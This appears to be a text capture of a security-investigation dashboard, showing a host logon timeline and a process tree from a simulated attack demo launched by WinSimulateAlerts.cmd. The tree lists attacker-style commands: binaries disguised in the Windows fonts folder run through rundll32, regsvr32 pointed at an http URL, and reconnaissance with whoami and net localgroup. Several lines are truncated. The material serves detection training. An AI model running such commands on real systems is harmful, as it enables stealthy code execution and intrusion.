 Timeline: Host Logons
10
5
4
3
2
0
10
5
4
3
2
0
2-09 00:00
2-10 00:00
2-11 00:00
Range Selector
2-09 00:00
2-10 00:00
2-11 00:00
ProcessTree
svchost.exe
PID: 0x498
NA
cmd.exe
PID
cmd.exe /c c:\Diagnostics\WinSimulateAlerts.cmd c:\W!ndows\System32 3
conhost.exe
\??\C:\Windows\system32\conhost.exe 0xffffffff -For
cmd.exe
cmd /c echo Begin Security Demo tasks
cmd.exe
cmd /c echo Any questions about the commands ex
cmd.exe
cmd /c echo timb@microsoft.com; ianhelle@micros
rundll32.exe
.\rundll32.exe /C c:\windows\fonts\conhost.exe zip
regsvr32.exe
.\regsvr32 /u /s c:\windows\fonts\csrss.exe "http://w
tasklist.exe
tasklist
net.exe
net localgroup Administrators
whoami.exe
whoami
+
−
2000 km
1000 mi
Leaflet | Data by © OpenStreetMap, under ODbL.